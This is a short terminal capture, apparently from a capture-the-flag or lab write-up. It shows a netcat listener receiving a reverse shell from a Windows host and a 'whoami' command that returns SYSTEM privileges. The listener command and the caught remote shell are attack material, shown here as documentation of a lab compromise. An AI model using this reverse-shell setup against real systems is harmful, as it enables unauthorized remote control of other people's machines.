 ┌──(pun㉿spark)-[~/Downloads]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.10.239] 63029
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system